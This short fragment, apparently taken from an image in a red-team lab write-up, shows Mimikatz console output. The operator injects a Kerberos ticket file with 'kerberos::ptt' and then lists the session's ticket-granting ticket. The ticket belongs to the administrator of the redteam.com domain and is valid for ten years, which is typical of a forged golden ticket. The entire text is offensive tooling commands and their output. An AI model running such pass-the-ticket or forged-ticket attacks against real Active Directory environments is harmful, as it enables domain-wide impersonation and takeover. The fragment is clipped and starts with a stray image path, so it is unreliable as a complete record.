 mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2024/5/24 14:54:21 ; 2034/5/22 14:54:21 ; 2034/5/22 14:54:21
Service Name (02) : krbtgt ; redteam.com ; @ redteam.com
Target Name  (--) : @ redteam.com
Client Name  (01) : administrator ; @ redteam.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **